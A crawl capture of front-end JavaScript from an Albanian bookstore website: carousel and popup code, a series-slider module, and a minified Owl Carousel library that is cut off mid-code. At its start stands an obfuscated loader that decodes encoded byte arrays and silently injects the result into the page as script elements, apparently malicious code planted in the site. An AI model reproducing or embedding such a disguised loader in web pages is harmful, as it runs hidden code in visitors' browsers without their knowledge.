5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/themeszonecarousel/js/owl.carousel.min.js
body_size: 6465
content:

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
